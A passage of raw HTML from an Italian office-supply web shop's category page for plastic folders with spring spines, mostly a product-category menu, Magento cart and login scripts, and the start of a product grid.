TROLLEY</li><li data-q="504" class="item">***ASTUCCI - BUSTINE</li><li data-q="831" class="item">***ESPOSITORI</li><li data-q="976" class="item">***ASTUCCI-BUSTINE</li><li data-q="1117" class="item">***ZAINI-BORSE-TROLLEY</li><li data-q="950" class="item">**DIDATTICA-BRICOLAGE</li><li data-q="951" class="item">***REGOLI-GIOCHI DIDATTICI</li><li data-q="1022" class="item">***ACCESSORI DIDATTICI E LAVORI MANUALI</li><li data-q="1074" class="item">***PASTE MODELLABILI</li><li data-q="1089" class="item">***GLITTER E PORPORINA</li><li data-q="1100" class="item">***FLAUTI E STRUMENTI MUSICALI</li><li data-q="1105" class="item">***COLLE A CALDO E PISTOLE</li><li data-q="1120" class="item">***CARTONAGE DIDATTICO</li><li data-q="1123" class="item">***ARREDO DIDATTICA</li><li data-q="962" class="item">**CARTA-CARTONCINO</li><li data-q="963" class="item">***ALBUM DISEGNO BIANCO</li><li data-q="1066" class="item">***CARTA DISEGNO TECNICO</li><li data-q="1071" class="item">***ALBUM DISEGNO COLORATO</li><li data-q="1080" class="item">***CARTONCINO BIANCO</li><li data-q="1081" class="item">***CARTONCINO COLORATO</li><li data-q="1088" class="item">***CARTA CRESPA-VELINA</li><li data-q="1107" class="item">***CARTONCINO COLLAGE</li><li data-q="1026" class="item">**RACCOGLITORI-CARTELLE</li><li data-q="1027" class="item">***VALIGETTE POLIONDA-PORTADISEGNI</li><li data-q="1072" class="item">***RACCOGLITORI CON ANELLI</li><li data-q="1110" class="item">***CARTELLE CON ELASTICO</li><li data-q="60" class="item top">SPEDIZIONE IMBALLO E MAGAZZINO</li><li data-q="61" class="item">**STRUMENTI PER IMBALLO E SPEDIZIONE</li><li data-q="62" class="item">***NASTRO PER IMBALLO</li><li data-q="63" class="item">****TENDINASTRO</li><li data-q="183" class="item">***ACCESSORI PER PACCHI E BUSTE</li><li data-q="217" class="item">***BUSTE SOVRACOLLO</li><li data-q="218" class="item">****ETICHETTE PRESTAMPATE</li><li data-q="227" class="item">***BOLLE</li><li data-q="228" class="item">****CHIPS</li><li data-q="229" class="item">*****COPERTURE</li><li data-q="230" class="item">***SCATOLE E TUBI PER SPEDIZIONE</li><li data-q="276" class="item">***FILM E DISPENSER</li><li data-q="310" class="item">***CARTA DA PACCO E CARTONE ONDULATO</li><li data-q="323" class="item">***AGGRAFFATRICI E ACCESSORI</li><li data-q="324" class="item">***REGGE E ACCESSORI</li><li data-q="343" class="item">***INCOLLATRICI E COLLA TERMO</li><li data-q="406" class="item">***CUTTER DA LAVORO</li><li data-q="537" class="item">***LETTORE BARCODE</li><li data-q="543" class="item">***STAMPANTI TERMICHE E CONSUMABILI</li><li data-q="906" class="item">***BOLLE E RIEMPITIVI</li><li data-q="921" class="item">***INCOLLATRICI E COLLA A CALDO</li><li data-q="1019" class="item">***NASTRO PER IMBALLO-TENDINASTRO</li><li data-q="1062" class="item">***BUSTE SOVRACOLLO-ETICHETTE PRESTAMPATE</li><li data-q="208" class="item">**BUSTE PER SPEDIZIONE</li><li data-q="209" class="item">***BUSTE COMMERCIALI</li><li data-q="210" class="item">***BUSTE A SACCO</li><li data-q="220" class="item">***BUSTE IMBOTTITE</li><li data-q="332" class="item">***BUSTE A SACCO CON SOFFIETTO</li><li data-q="340" class="item">***BUSTE ANTISTRAPPO</li><li data-q="417" class="item">***BUSTE IN CARTONE</li><li data-q="404" class="item">**SICUREZZA</li><li data-q="405" class="item">***SEGNALETICA</li><li data-q="514" class="item">***TORCE E LAMPADE</li><li data-q="842" class="item">***PANNELLI ANTIURTO</li><li data-q="884" class="item">***ARTICOLI DETECTABILI</li><li data-q="917" class="item">***TORCE DA LAVORO E LAMPADINE</li><li data-q="933" class="item">***PARACOLPI E PANNELLI ANTIURTO</li><li data-q="488" class="item">**BILANCE</li><li data-q="489" class="item">***PESALETTERE E PESAPACCHI</li><li data-q="1165" class="item">***BILANCE E PESALETTERE</li><li data-q="925" class="item">**FERRAMENTA E MANUTENZIONE</li><li data-q="926" class="item">***CARRELLI E ROLL CONTAINER</li><li data-q="927" class="item">***PORTAUTENSILI</li><li data-q="928" class="item">***ASSORBITORI INDUSTRIALI</li><li data-q="931" class="item">***BUSTE PER IDENTIFICAZIONE E LEGGII</li><li data-q="932" class="item">***PARAFREDDO</li><li data-q="934" class="item">***FLESSOMETRI E MISURATORI</li><li data-q="935" class="item">***SCAFFALI</li><li data-q="936" class="item">***SCALE E TRABATTELLI</li><li data-q="940" class="item">***BANCHI DA LAVORO</li><li data-q="1147" class="item">***UTENSILI A BATTERIA</li><li data-q="78" class="item top">VISUAL E COMUNICAZIONE</li><li data-q="79" class="item">**ESPOSITORI E PORTADEPLIANT</li><li data-q="80" class="item">***PORTA MENU' e ACCESSORI</li><li data-q="130" class="item">***PORTADEPLIANT DA TAVOLO</li><li data-q="347" class="item">***PORTADEPLIANT DA PARETE</li><li data-q="385" class="item">***PORTADEPLIANT DA TERRA</li><li data-q="85" class="item">**LAVAGNE E ACCESSORI</li><li data-q="86" class="item">***MAGNETI E SPILLI CARTOGRAFICI</li><li data-q="135" class="item">***CANCELLINI E KIT PER LAVAGNE</li><li data-q="189" class="item">***LAVAGNE PORTABLOCCO E BLOCCHI</li><li data-q="226" class="item">***PANNELLI ADESIVI - STICKERS MURALI</li><li data-q="259" class="item">***LAVAGNE BIANCHE MAGNETICHE E NON</li><li data-q="260" class="item">***LAVAGNE NERE E IN TESSUTO</li><li data-q="307" class="item">***LAVAGNE IN SUGHERO</li><li data-q="506" class="item">***LAVAGNE IN VETRO</li><li data-q="753" class="item">***LAVAGNE MAGNETICHE</li><li data-q="754" class="item">***LAVAGNE NERE</li><li data-q="755" class="item">***LAVAGNE IN TESSUTO E ALTRI MATERIALI</li><li data-q="756" class="item">***LAVAGNE COMBINATE</li><li data-q="1008" class="item">***PANNELLI ADESIVI-STICKERS MURALI</li><li data-q="88" class="item">**PORTANOMI</li><li data-q="89" class="item">***PORTANOMI DA TAVOLO</li><li data-q="90" class="item">***PORTABADGE E ACCESSORI</li><li data-q="191" class="item">**PLANNING E CARTE GEOGRAFICHE</li><li data-q="192" class="item">***PLANNING E ACCESSORI</li><li data-q="422" class="item">***CARTE GEOGRAFICHE MAGNETICHE E NON</li><li data-q="238" class="item">**ACCESSORI PER PROIEZIONE</li><li data-q="239" class="item">***LUCIDI PER PROIEZIONE</li><li data-q="346" class="item">***SCHERMI PER PROIEZIONE</li><li data-q="383" class="item">***PUNTATORI</li><li data-q="384" class="item">****TELECOMANDI</li><li data-q="651" class="item">***VIDEOPROIETTORI E ACCESSORI</li><li data-q="1098" class="item">***PUNTATORI-TELECOMANDI</li><li data-q="290" class="item">**BACHECHE ESPOSITIVE</li><li data-q="291" class="item">***BACHECHE PER INTERNI</li><li data-q="432" class="item">***BACHECHE PER ESTERNI</li><li data-q="475" class="item">***BACHECHE PORTACHIAVI</li><li data-q="320" class="item">**CORNICI E LEGGII</li><li data-q="321" class="item">***CORNICI AUTOPORTANTI</li><li data-q="428" class="item">***CORNICI DA PARETE</li><li data-q="433" class="item">***LEGGII</li><li data-q="752" class="item">***CORNICI DA PARETE E SUPPORTI</li><li data-q="822" class="item">**CARTELLI E SEGNALETICA</li><li data-q="823" class="item">***TARGHE</li><li data-q="825" class="item">***PITTOGRAMMI</li><li data-q="830" class="item">***CARTELLI INFORMATIVI</li><li data-q="1111" class="item">**SEGNAPERCORSI-ELIMINACODE</li><li data-q="1112" class="item">***COLONNINE SEGNAPERCORSO E ACCESSORI</li><li data-q="1121" class="item">***ELIMINACODE E ACCESSORI</li><li data-q="845" class="item top">GIOCHI</li><li data-q="846" class="item">**DIDATTICO</li><li data-q="847" class="item">***PICCOLO GENIO</li><li data-q="850" class="item">***PUZZLE</li><li data-q="848" class="item">**GIOCHI DI SOCIETA'</li><li data-q="849" class="item">***GIOCHI DI SOCIETA'</li><li data-q="973" class="item top">AREE ESTERNE-TEMPO LIBERO-PET</li><li data-q="974" class="item">**GARDEN</li><li data-q="975" class="item">***ATTREZZI E ACCESSORI MANUALI</li><li data-q="1009" class="item">***IRRIGAZIONE</li><li data-q="1124" class="item">***POMPE E SPRUZZINI</li><li data-q="1126" class="item">***ATTREZZI A BATTERIA</li><li data-q="994" class="item">**ARREDO GIARDINO</li><li data-q="995" class="item">***TAVOLI E SEDUTE DA ESTERNI</li><li data-q="1018" class="item">***COPERTURE DA ESTERNI</li><li data-q="1125" class="item">***ACCESSORI DA ESTERNI</li><li data-q="1010" class="item">**INSETTICIDI E ZANZARIERE</li><li data-q="1011" class="item">***INSETTICIDI</li><li data-q="1129" class="item">***RODENTICIDI</li><li data-q="1130" class="item">***DISABITUANTI</li><li data-q="1131" class="item">**FITNESS</li><li data-q="1132" class="item">***ATTREZZI E ACCESSORI FITNESS</li><li data-q="1168" class="item top">SISTEMI DI STAMPA</li><li data-q="1169" class="item">**SCANNER</li><li data-q="1170" class="item">***SCANNER DESKTOP</li><li data-q="1179" class="item">***SCANNER PORTATILI</li><li data-q="1193" class="item">***SCANNER GRANDE FORMATO</li><li data-q="1171" class="item">**ACCESSORI STAMPA</li><li data-q="1172" class="item">***ACCESSORI</li><li data-q="1173" class="item">**RICAMBI PER STAMPANTI</li><li data-q="1174" class="item">***BROTHER</li><li data-q="1186" class="item">***CANON</li><li data-q="1188" class="item">***HP-SAMSUNG</li><li data-q="1189" class="item">***LEXMARK</li><li data-q="1190" class="item">***KYOCERA</li><li data-q="1200" class="item">***RICOH</li><li data-q="1175" class="item">**MULTIFUNZIONE</li><li data-q="1176" class="item">***MULTIFUNZIONE INK</li><li data-q="1177" class="item">***MULTIFUNZIONE LASER</li><li data-q="1178" class="item">****LED</li><li data-q="1197" class="item">***MULTIFUNZIONE GRANDE FORMATO</li><li data-q="1180" class="item">**STAMPANTI</li><li data-q="1181" class="item">***STAMPANTI LASER</li><li data-q="1182" class="item">****LED</li><li data-q="1183" class="item">***STAMPANTI INK</li><li data-q="1194" class="item">***STAMPANTI GRANDE FORMATO</li><li data-q="1184" class="item">**ESTENSIONI DI GARANZIA</li><li data-q="1185" class="item">***BROTHER</li><li data-q="1191" class="item">***KYOCERA</li><li data-q="1201" class="item">***RICOH</li><li data-q="1202" class="item">***CANON</li> </ul> </div> </div> <script type="text/javascript"> document.addEventListener("DOMContentLoaded", function() { var qsearch, select, ul, li, a, i; qsearch = document.getElementById("qsearch"); select = document.getElementById("select-box-category"); ul = document.getElementById("categories-box"); document.querySelector('body').addEventListener("click", function(){ ul.style.display = 'none'; }); select.addEventListener('click', function(e) { e.stopPropagation(); if (ul.style.display === 'none') { ul.style.display = 'block'; } else { ul.style.display = 'none'; } }); li = ul.getElementsByTagName("li"); for (i = 0; i < li.length; i++) { a = li[i]; a.addEventListener("click", function(){ qsearch.value = this.getAttribute("data-q"); select.innerHTML = this.innerHTML; }); } }); window.onload = function(){ var form = document.getElementById("search_mini_form"); form.onsubmit = function(){ var search = document.getElementById("search"); var qsearch = document.getElementById("qsearch"); var csearch = qsearch.value ? '&cat='+qsearch.value : ''; window.location = form.action + '/?q=' + search.value + csearch; return false; }; }; </script> </div> </div> <button type="submit" title="Cerca" class="action search button"> <span><span><i class="fa fa-search"></i>Cerca</span></span> </button> </form> </div></div></div></div></div><div class="header-icons content-cart col-sm-12 col-md-4 col-lg-4"><div class="tool-header alotheme"><div class="tool-account alo-toggle tool-padding toggle-tab-mobile"><div class="toggle-tab outside-close mobile proceed-to-checkout"><span class="fa fa-user icons account-icons"></span><div class="onclick"><div class="text-account text-bold">Account</div><div class="text-account text-hidden" data-bind="scope: 'customer'"> <!-- ko if: customer().firstname --> <span class="logged-in" data-bind="text: new String('Ciao!, %1').replace('%1', customer().firstname)"> </span> <!-- /ko --> <!-- ko ifnot: customer().firstname -->	Ciao! Accedi <!-- /ko --> <script type="text/x-magento-init">	{	"*": {	"Magento_Ui/js/core/app": {	"components": {	"customer": {	"component": "Magento_Customer/js/view/customer"	}	}	}	}	}	</script></div></div></div></div><div class="top-link-product tool-padding"><a title="Lista desideri" href="https://convenienzaufficio.it/wishlist/" target="_blank" class="icon btn-heart"><span class="fa fa-heart icons wishlist-icons"></span><span class="counter">0</span></a><div class="wishlist"><a title="Lista desideri" href="https://convenienzaufficio.it/wishlist/" target="_blank" class="icon btn-heart"><span class="text-account text-bold block">Lista desideri</span><span class="counter">0</span><span class="text-account text-hidden">articoli</span></a></div></div><div data-block="minicart" class="minicart-wrapper"> <a class="action showcart" href="https://convenienzaufficio.it/checkout/cart/" data-bind="scope: 'minicart_content'"> <span class="fa fa-shopping-basket crat-icon"> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading"> <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span> <span class="counter-label"> <!-- ko if: getCartParam('summary_count') --> <!-- ko text: getCartParam('summary_count') --><!-- /ko --> <!-- ko i18n: 'items' --><!-- /ko --> <!-- /ko --> </span> </span> </span> <span class="minicart-text"> <span class="text cart-title">Carrello</span> <span data-bind="html: getCartParam('subtotal')"></span> </span> </a> <div class="block block-minicart empty" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'> <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"> <!-- ko template: getTemplate() --><!-- /ko --> </div> <div id="cart-page"> <div id="block-cart-list" data-bind="scope:'minicart-addons'" class="block"> <!-- ko template: getTemplate() --><!-- /ko --> </div></div><p>&nbsp;</p><div class="capped-delivery"><!--p>$99Capped Delivery</p--><!--p>Fill your cart &amp; pay no more than $99 dellivery</p--></div> </div> <script> window.checkout = {"shoppingCartUrl":"https:\/\/convenienzaufficio.it\/checkout\/cart\/","checkoutUrl":"https:\/\/convenienzaufficio.it\/checkout\/","updateItemQtyUrl":"https:\/\/convenienzaufficio.it\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/convenienzaufficio.it\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/convenienzaufficio.it\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/login\/referer\/aHR0cHM6Ly9jb252ZW5pZW56YXVmZmljaW8uaXQvY2F0YWxvZy9jYXRlZ29yeS92aWV3L3MvY2FydGVsbGluZS1wbGFzdGljYS1jb24tbW9sbGEtc3VsLWRvcnNvL2lkLzI4My8%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/convenienzaufficio.it\/captcha\/refresh\/","isRequired":false,"timestamp":1766716967}}}; </script> <script type="text/x-magento-init"> { "[data-block='minicart']": { "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]} }, "*": { "Magento_Ui/js/block-loader": "https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/images/loader-1.gif" } } </script></div><div class="more-info"><span class="toggle-tab"><span class="hidden"></span><span class="more-text">More</span></span><div class="toggle-content"><div class="main-header top-mobile"><a class="support" href="tel:0961961826"> <span class="icon fa fa-phone "><em class="hidden">hidden</em><span class="call-us">Chiama</span></span><span class="number">0961 961826</span> </a></div><div class="below-column"><div class="links-wrapper-separators"><ul class="links"><!--li class="first link-below about-us"><a title="About Us" href="https://convenienzaufficio.it/about-magento-demo-store/">About</a></li--><li class="link-below"><a title="Contatti" href="https://convenienzaufficio.it/contact/">Contatti</a></li><!--li class="last hlink-below"><a title="Blog" href="https://convenienzaufficio.it/blog/">Blog</a></li--></ul></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="category-view"><div class="category-view-position"><div class="breadcrumbs"> <div class="category-view-position"><!-- <h2 class="pagecrumbs-title"></h2> --><div class="container"><div class="inner-breadcrumbs"><ul class="items"><li class="item home"><a href="https://convenienzaufficio.it/" title="Vai alla Home Page">Home</a></li><li class="item category10"><a href="https://convenienzaufficio.it/catalog/category/view/s/archiviazione/id/10/" title="">ARCHIVIAZIONE</a></li><li class="item category11"><a href="https://convenienzaufficio.it/catalog/category/view/s/cartelle-e-cartelline-in-plastica/id/11/" title="">CARTELLE E CARTELLINE IN PLASTICA</a></li><li class="item category283"><strong>CARTELLINE PLASTICA CON MOLLA SUL DORSO</strong></li></ul></div></div></div></div></div></div><main id="maincontent" class="page-main page-main-pal container"><a id="contentarea" tabindex="-1"></a><div class="page messages"><div data-placeholder="messages"></div><div data-bind="scope: 'messages'"> <!-- ko if: cookieMessages && cookieMessages.length > 0 --> <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --> <!-- ko if: messages().messages && messages().messages.length > 0 --> <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages"> <div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"> <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div> </div> </div> <!-- /ko --></div><script type="text/x-magento-init"> { "*": { "Magento_Ui/js/core/app": { "components": { "messages": { "component": "Magento_Theme/js/view/messages" } } } } }
</script></div><div class="alocolumns clearfix"><div class="column main"><input name="form_key" type="hidden" value="KecZ51Ybr7eS34x0" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;"> <script> window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/convenienzaufficio.it\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/convenienzaufficio.it\/"}; </script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init"> { "#authenticationPopup": { "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LdA9UQfAAAAALJgvvoIEVoYJ9UxWkqI_6p1-Pyo","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Accedi in modo sicuro al nostro sito web utilizzando i dati Amazon di cui gi\u00e0 disponi.","componentDisabled":true}}}}}} }, "*": { "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fstatic\u002Fversion1761774475\u002Ffrontend\u002FAlothemes\u002Fexpert13\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif" } } </script></div><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/section-config": { "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"ajaxcart":["cart"]}, "clientSideSections": ["checkout-data","cart-data","chatData"], "baseUrls": ["https:\/\/convenienzaufficio.it\/","http:\/\/convenienzaufficio.it\/"], "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"] } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/customer-data": { "sectionLoadUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcustomer\u002Fsection\u002Fload\u002F", "expirableSectionLifetime": 60, "expirableSectionNames": ["cart","persistent"], "cookieLifeTime": "3600", "updateSessionUrl": "https\u003A\u002F\u002Fconvenienzaufficio.it\u002Fcustomer\u002Faccount\u002FupdateSession\u002F" } } }
</script><script type="text/x-magento-init"> { "*": { "Magento_Customer/js/invalidation-processor": { "invalidationRules": { "website-rule": { "Magento_Customer/js/invalidation-rules/website-rule": { "scopeConfig": { "websiteId": "1" } } } } } } }
</script><script type="text/x-magento-init"> { "body": { "pageCache": {"url":"https:\/\/convenienzaufficio.it\/page_cache\/block\/render\/s\/cartelline-plastica-con-molla-sul-dorso\/id\/283\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_id_283"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/catalog\/category\/view\/s\/cartelline-plastica-con-molla-sul-dorso\/id\/283\/"},"versionCookieName":"private_content_version"} } }
</script><div class="page-title-wrapper"> <h1 class="page-title" > <span class="base" data-ui-id="page-title-wrapper" >CARTELLINE PLASTICA CON MOLLA SUL DORSO</span> </h1> </div> <div id="layerednav-list-products"> <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":"12","url":"https:\/\/convenienzaufficio.it\/catalog\/category\/view\/s\/cartelline-plastica-con-molla-sul-dorso\/id\/283\/","formKey":"KecZ51Ybr7eS34x0","post":false}}'> <p class="toolbar-amount" id="toolbar-amount"> Articoli <span class="toolbar-number">1</span>-<span class="toolbar-number">12</span> di <span class="toolbar-number">22</span> </p> <div class="toolbar-sorter sorter"> <label class="sorter-label" for="sorter">Ordina per</label> <select id="sorter" data-role="sorter" class="sorter-options"> <option value="position" selected="selected" > Posizione </option> <option value="name" > Nome Prodotto </option> <option value="price" > Prezzo </option> </select> <a title="Imposta&#x20;la&#x20;direzione&#x20;decrescente" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc"> <span>Imposta la direzione decrescente</span> </a> </div> <div class="field limiter"> <label class="label" for="limiter"> <span>Mostra</span> </label> <div class="control"> <select id="limiter" data-role="limiter" class="limiter-options"> <option value="12" selected="selected" > 12 </option> <option value="24" > 24 </option> <option value="36" > 36 </option> </select> </div> <span class="limiter-text">per pagina</span></div> <div class="pages"> <strong class="label pages-label" id="paging-label">Pagina</strong> <ul class="items pages-items" aria-labelledby="paging-label"> <li class="item current"> <strong class="page"> <span class="label">Attualmente stai leggendo la pagina</span> <span>1</span> </strong> </li> <li class="item"> <a href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/?p=2" class="page"> <span class="label">Pagina</span> <span>2</span> </a> </li> <li class="item pages-item-next"> <a class="action next" href="https://convenienzaufficio.it/catalog/category/view/s/cartelline-plastica-con-molla-sul-dorso/id/283/?p=2" title="Successivo"> <span class="label">Pagina</span> <span>Successivo</span> </a> </li> </ul> </div> <div class="modes"> <strong class="modes-label" id="modes-label">Mostra come</strong> <strong title="Griglia" class="modes-mode active mode-grid" data-value="grid"> <span>Griglia</span> </strong> <a class="modes-mode mode-list" title="Lista" href="#" data-role="mode-switcher" data-value="list" id="mode-list" aria-labelledby="modes-label mode-list"> <span>Lista</span> </a> </div> </div> <script type="text/x-magento-init"> { "body": { "addToWishlist": {"productType":["simple"]} } }
</script> <style type="text/css">.product-items .product-item{ float: left;} @media (min-width: 1px) and (max-width: 360px) {.product-items .product-item{padding: 0 15px; width: 100%} .product-items .product-item:nth-child(1n+1){clear: left;}} @media (min-width: 361px) and (max-width: 480px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 481px) and (max-width: 575px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 576px) and (max-width: 767px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 768px) and (max-width: 991px) {.product-items .product-item{padding: 0 15px; width: 50%} .product-items .product-item:nth-child(2n+1){clear: left;}} @media (min-width: 992px) and (max-width: 1199px) {.product-items .product-item{padding: 0 15px; width: 33.333333333%} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 1200px) and (max-width: 1479px) {.product-items .product-item{padding: 0 15px; width: 33.333333333%} .product-items .product-item:nth-child(3n+1){clear: left;}} @media (min-width: 1480px) and (max-width: 1919px) {.product-items .product-item{padding: 0 15px; width: 25%} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 1920px) and (max-width: 1920px) {.product-items .product-item{padding: 0 15px; width: 25%} .product-items .product-item:nth-child(4n+1){clear: left;}} @media (min-width: 1921px) {.product-items .product-item{padding: 0 15px; width: 25%} .product-items .product-item:nth-child(4n+1){clear: left;}}</style> <div class="category-products clearfix products wrapper grid products-grid"> <ol class="products list items product-items"> <li class="item product product-item"> <!-- mode view list --><!-- and / mode view list --><!-- mode view grid --><div class="product-item-info per-product category-products-grid" data-container="product-grid"> <div class="images-container"> <div class="product-hover"><a href="https://convenienzaufficio.it/catalog/product/view/id/41169/category/283/" class="product photo product-item-photo" tabindex="-1"><span class="product-image-container" style="width:480px;"> <span class="product-image-wrapper" style="padding-bottom: 100%;"> <img class="lazyload product-image-photo lazyload" src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20width%3D%22480%22%20height%3D%22480%22%20viewBox%3D%220%200%20225%20265%22%3E%3C%2Fsvg%3E" data-src="https://convenienzaufficio.it/media/catalog/product/cache/b5bd2d857284e798439fedb355205f0c/6/1/61611.jpg" width="480" height="480" alt="PACK 5 CARTELLINE CON CLIP COLORATA SWINGCLIP DURABLE"/> </span></span></a><div class="link-view"><button type="button" class="quickview simple" title="Visualizzazione Rapida" 